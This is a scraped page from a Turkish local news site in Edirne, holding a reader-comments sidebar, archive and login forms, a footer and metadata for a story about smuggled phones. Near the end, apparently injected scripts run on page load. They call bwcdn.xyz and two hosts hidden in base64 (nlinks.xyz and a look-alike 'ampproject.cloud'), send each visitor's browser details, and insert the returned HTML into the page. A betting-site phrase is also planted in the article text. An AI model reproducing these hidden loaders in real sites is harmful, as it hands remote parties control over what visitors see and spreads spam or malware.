          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" selected>20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="Kaçak telefon  satacaklardı" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="428595bb16a39dd4ca7e0d2071c86fc083cd0022" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-angle-right" aria-hidden="true"></i> vatandaş</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/tarihikopru" class="hs-item" title="tarihikopru"><i class="fa fa-angle-right" aria-hidden="true"></i> tarihikopru</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/faytoncu" class="hs-item" title="faytoncu"><i class="fa fa-angle-right" aria-hidden="true"></i> faytoncu</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/tunca" class="hs-item" title="tunca"><i class="fa fa-angle-right" aria-hidden="true"></i> tunca</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/magdur" class="hs-item" title="magdur"><i class="fa fa-angle-right" aria-hidden="true"></i> magdur</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fozel-haber%2Fkacak-telefon-satacaklardi-h1296.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/ozel-haber/kacak-telefon-satacaklardi-h1296.html"
    },
    "headline": "Kaçak telefon  satacaklardı",
    "name": "Kaçak telefon  satacaklardı",
    "articleBody": "&amp;nbsp;&amp;nbsp; &amp;nbsp;Konuyla ilgili yapılan yazılı açıklama ise şöyle; &quot;Edirne-Keşan-Beğendik Beldesinde, 28 Aralık 2017 Perşembe günü saat 10.00 sıralarında, Edirne İl Jandarma Komutanlığınca yapılan istihbarı çalışma neticesinde, Yunanistan Ülkesinden yasadışı yollarla kaçak cep telefonu getirildiği ve İpsala güzergâhından piyasaya sürülmek üzere İstanbul yönüne götürüleceği tespit edilmiştir. Bahis Siteleri Yapılan takip sonucu İpsala-Keşan yolu 2.Km&#039; sinde yapılan yol kontrolünde bir otomobil ve bir minibüs kaçmaya çalıştığı esnada yakalanmıştır. Minibüste yapılan aramada piyasa değeri toplam (801.750) TL. olan Samsung E 1205 marka (5.346) adet cep telefonu ele geçirilmiştir. &quot;",
    "articleSection": "Headlines",
    "description": "Edirne İl Jandarma Komutanlığı yapmış olduğu yazılı açıklamada Yunanistan üzerinden kaçak şekilde satılmak üzere 801.750 TL değerinde telefon yakalandığını",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2018/01/kacak-telefon-satacaklardi_93983.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2018-01-06T10:37:57+03:00",
    "dateModified": "2018-01-06T10:37:57+03:00",
    "genre": "news",
    "wordCount": 134,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.PARTLY_CLOUDY_NIGHT);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('1296', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}